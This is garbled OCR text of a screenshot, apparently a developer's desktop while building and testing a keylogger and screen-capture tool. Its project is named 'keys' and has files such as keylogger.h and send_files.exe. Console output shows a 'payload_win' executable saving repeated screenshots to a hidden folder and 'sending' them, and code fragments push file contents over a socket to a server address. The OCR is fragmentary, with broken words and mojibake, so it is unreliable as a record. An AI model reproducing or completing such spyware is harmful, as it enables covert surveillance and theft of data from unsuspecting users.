 for_all.c - k
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
Téléchargements
C:\Users\daniel\Downloads\payload_win (44).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (44).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (44).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212287787.jpg
[+] SauvÚ : .output_screen\1744212287964.jpg
[+] SauvÚ : .output_screen\1744212288131.jpg
sending !Taille totale du r├®pertoire : 19096140 octets
.output_screen/1744212133386.jpg[+] SauvÚ : .output_screen\1744212288312.jpg
[+] SauvÚ : .output_screen\1744212288520.jpg
[+] SauvÚ : .output_screen\1744212288693.jpg
[+] SauvÚ : .output_screen\1744212288870.jpg
[+] SauvÚ : .output_screen\1744212289052.jpg
[+] SauvÚ : .output_screen\1744212289224.jpg
[+] SauvÚ : .output_screen\1744212289389.jpg
[+] SauvÚ : .output_screen\1744212289562.jpg
[+] SauvÚ : .output_screen\1744212289738.jpg
[+] SauvÚ : .output_screen\1744212289927.jpg
[+] SauvÚ : .output_screen\1744212290093.jpg
[+] SauvÚ : .output_screen\1744212290276.jpg
[+] SauvÚ : .output_screen\1744212290446.jpg
EXPLOR
KEYS [C
key
sr
a
s
Ca
osx
src
targ
127
Carg
Carg
com
for_
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
151
159 size_t bytes_read = fread(buffer,
160 send(sock, buffer, bytes_read, 0)
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Téléchargements
Outils d'application
Partage Affichage Gestion
Déplacer vers Supprimer
Copier vers Renommer
Nouveau
dossier
Propriétés
Sélectionner
Organiser Nouveau Ouvrir
« daniel Téléchargements
Rechercher dans : Téléchargem...
Nom Date Type Taille
Low Fire.zip 11/01/2025 21:38 Dossier compressé
BTCEUR_2025-01-0... 06/01/2025 23:00 Image PNG
B_french_processed... 03/01/2025 12:25 Fichier CSV
B_portuguese_proc... 03/01/2025 12:08 Fichier CSV
B_french_processed... 03/01/2025 12:08 Fichier CSV
B_english_processe... 03/01/2025 12:08 Fichier CSV 8 0
B_danish_processed... 03/01/2025 12:07 Fichier CSV
B_arabic_processed ... 03/01/2025 12:07 Fichier CSV
B_arabic_processed ... 03/01/2025 12:07 Fichier CSV
hate_speech_mlma... 01/01/2025 19:27 Dossier compressé
hate_speech_mlma.... 01/01/2025 19:14 Dossier compressé
archive (1).zip 22/12/2024 15:53 Dossier compressé
pixil-frame-0.png 07/12/2024 19:41 Image PNG
pixil-gif-drawing (1)... 07/12/2024 19:37 Image GIF
pixil-gif-drawing.gif 07/12/2024 19:37 Image GIF
payload_win (44).exe 09/04/2025 17:24 Application
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
99 élément(s) 1 élément sélectionné 393 Ko
Afficher plus
Codespaces: glorious broccoli
keys
main*
0 0
0
L 155, col 32
Bureau
»
FRA
FR
17:24
09/04/2025